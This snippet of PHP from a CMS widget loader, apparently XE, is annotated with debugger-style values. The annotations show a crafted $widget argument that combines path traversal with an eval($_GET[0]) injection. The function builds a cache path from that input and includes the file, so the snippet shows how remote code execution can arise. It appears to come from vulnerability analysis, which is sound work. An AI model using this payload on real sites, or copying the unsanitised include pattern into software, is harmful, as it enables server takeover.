 function getWidgetInfo($widget) $widget: "../files/cache/${{eval($_GET[0])}}/../../../widgets/content"
{
// Get a path of the requested module. Return if not exists.
$widget_path = $this->getWidgetPath($widget); $widget: "../files/cache/${{eval($_GET[0])}}/../../../widgets/content" $widge
if(!$widget_path) return;
// Read the xml file for module skin information
$xml_file = sprintf( format: "%sconf/info.xml", $widget_path);
if(!file_exists($xml_file)) return;
// If the problem by comparing the cache file and include the return variable $widget_info
$cache_file = sprintf( format: _XE_PATH_ . 'files/cache/widget/%s.%s.cache.php', $widget, Context::getLangType());
if(file_exists($cache_file)&&filemtime($cache_file)>filemtime($xml_file))
{
@include($cache_file);
return $widget_info;
}
// If no cache file exists, parse the xml and then return the variable.